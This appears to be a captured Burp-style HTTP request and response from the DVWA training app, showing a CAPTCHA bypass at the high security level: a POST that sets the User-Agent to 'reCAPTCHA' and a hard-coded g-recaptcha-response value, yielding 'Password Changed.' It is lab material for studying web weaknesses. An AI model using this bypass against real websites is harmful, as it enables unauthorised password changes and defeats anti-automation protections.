 Raw 参数 头 Hex
POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: localhost
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Origin: http://localhost
Connection: close
Referer: http://localhost/DVWA/vulnerabilities/captcha/
Cookie: security=high; PHPSESSID=51qjt8oa8hiudhaaaobgfseaie
Upgrade-Insecure-Requests: 1
step=1&password_new=123456&password_conf=123456&user_token=2f74df2e85ccb8ba52b51ec254fe6
79c&Change=Change&g-recaptcha-response=hidd3n_valu3
DVWA
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)